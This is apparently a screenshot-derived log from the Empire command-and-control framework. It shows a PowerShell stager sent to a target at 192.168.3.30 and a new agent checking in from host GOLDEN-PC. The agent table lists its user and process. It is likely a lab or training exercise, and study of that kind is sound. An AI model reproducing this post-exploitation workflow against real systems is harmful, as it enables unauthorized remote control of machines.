 (Empire: listeners) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.3.30
[*] New agent Z1H4C8EA checked in
[+] Initial agent Z1H4C8EA from 192.168.3.30 now active (Slack)
[*] Sending agent (stage 2) to Z1H4C8EA at 192.168.3.30
(Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last
Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- ----
----- ----------------
Z1H4C8EA ps 10.0.2.15 GOLDEN-PC *Golden-PC\Golden powershell 568 5/0.0 2021
-01-21 02:19:50 Golden